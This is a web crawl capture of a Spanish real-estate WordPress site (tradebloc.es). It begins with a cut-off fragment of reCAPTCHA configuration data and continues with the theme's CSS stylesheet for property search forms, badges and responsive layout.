zF0EJNHBrTE-vrQPQdH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tradebloc.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rjD8IUGMQTfz73eBdQGmFVKdVoJLGr+cEGAbcpuJdw8\\u003d\x22,1,0,null,1,1768731445130,0,0,[78,25,11,226],null,[163,101,221],\x22RC-77eas6ry-Tf81w\x22,null,null,null,null,null,\x220dAFcWeA4heWNoyts0Ndp1ZyxTXcAeOxlEB-NIVDKl2qeSwkqX2Jz9g4eGjW6NBsfRB82rEwFZNuRVbML7FrHR5BX_vR3DH6m5xg\x22,1768814245107]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20
body_size: 634
content:

.ocultar, .compare-tables td.Reduced, .compare-tables td.Vendida, .filter-property-form.vertical .form-group.col-md-6{display: none;}
.filter-property-form.horizontal .form-group{margin-bottom:20px;}
.filter-property-form.horizontal .top-search{padding: 30px;}
#apus-footer .wpcf7-form ::placeholder {color: #fff!important;  opacity: 1;}
#apus-footer .wpcf7-form :-ms-input-placeholder {color: #fff!important;}
#apus-footer .wpcf7-form ::-ms-input-placeholder {color: #fff!important;}
.property-box-image-inner .feature{background: #ffb900;}
.property-box-image-inner .meta-top > .property-badge-sticky{background: #D90000;}
#compare-sidebar .compare-sidebar-wrapper{padding-top: 40px;}
#wpcf7-f2754-p2493-o1 .send-message .form-control, #wpcf7-f2754-p2493-o1 .send-message textarea, #wpcf7-f2754-p2493-o1 .send-message .form-control:focus,
#wpcf7-f2754-p2493-o1 .send-message textarea:focus{border: 1px solid #f1f1f1; color: #2c394c !important;}
.wpb_wrapper li{margin-bottom: 15px;}
body .widget_filter_widget .group-select > select{width: calc(100%); border:none!important; -webkit-appearance: none!important; -moz-appearance: none!important;
appearance: none!important; -ms-appearance: none!important;}
.property-agents-wrapper .wpcf7-form .send-message .form-control, .property-agents-wrapper .wpcf7-form .send-message .form-control:focus{border-bottom: 2px solid #A3A3A3;
color: #A3A3A3 !important;}

@media (max-width: 480px){
body.home #rev_slider_3_1 .tp-parallax-wrap{left: 20px!important; top: 45px!important;}    
}

@media (min-width: 480px){
.top-search{columns: 2;}
.top-search .visiable-line, .top-search .visiable-line .button{width: 100%;}
}

@media (min-width: 992px){
.filter-property-form.horizontal .col-md-3, .filter-property-form.horizontal .col-md-4, .filter-property-form.horizontal .col-md-9{width: 100%;}
.top-search{columns: 4;}
.top-search{padding: 30px 30px 25px 30px!important;}

@-moz-document url-prefix() {
.top-search{columns: unset;}
.top-search .col-md-9{width: 75%!important;}
.top-search .col-md-3{width: 25%!important;}
.top-search .col-md-9 .col-md-4{width: 33.33%!important;}	
}

}